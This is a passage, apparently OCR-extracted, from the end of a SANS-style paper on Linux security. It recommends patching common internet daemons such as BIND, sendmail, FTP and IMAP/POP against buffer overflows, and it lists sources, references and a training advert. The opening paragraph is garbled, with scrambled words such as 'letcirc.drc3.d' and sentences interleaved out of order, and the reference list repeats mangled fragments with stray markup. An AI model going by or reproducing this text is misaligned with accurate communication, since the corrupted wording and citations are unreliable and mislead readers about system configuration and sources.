or partie toot in *x* windows or a returnal system that interactive relation to the semi-state of the symilinks in the *letcirc.drc*3.d and *letcirc.drc5.d* software the common internet software packages such as bind/named Most of these are buffer overflow issues which can allow an attacker the ability to Many of the common internet software packages such as bind/named, ftp, imap, pop, and sendmail have recent updates to correct security holes in the software. gain access to your system. The following are sources for the common software packages

- Xinetd: http://freshmeat.net/
- Sendmail: http://www.sendmail.org
- BIND/Named: http://www.isc.org
- FTP: http://www.wu-ftpd.org
- IMAP & POP: CERT Advisory CA-97.09 lists several POP and IMAP packages and sources of each.

#### **References**

"Incident Handling: Step by Step, Version 1.5." The SANS Institute, January 2001

Handling: Step by Step, Version 1.5." The SANS Institute, January<br>ob, "Real World Linux Security: Intrusion Prevention, Detection and<br>" Ist edition Prentice Hall, November 2000.<br>w.compaq.com/products/quickspecs/10495\_div/1 Toxen, Bob, "Real World Linux Security: Intrusion Prevention, Detection and Recovery" 1st edition Prentice Hall, November 2000.

http://www.compaq.com/products/quickspecs/10495\_div/10495\_div.html

http://www.ciac.org/ciac/bulletins/j-043.shtml

http://freshmeat.net

http://www.sendmail.org

http://www.isc.org

http://www.wu-ftpd.org

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



